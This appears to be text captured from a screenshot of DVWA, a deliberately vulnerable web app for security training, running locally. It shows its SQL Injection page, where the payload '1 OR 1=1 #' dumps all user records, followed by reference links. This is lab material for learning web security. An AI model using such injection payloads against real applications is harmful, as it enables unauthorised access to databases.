 localhost/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 #
First name: admin
Surname: admin
ID: 1 OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 #
First name: Hack
Surname: Me
ID: 1 OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 #
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/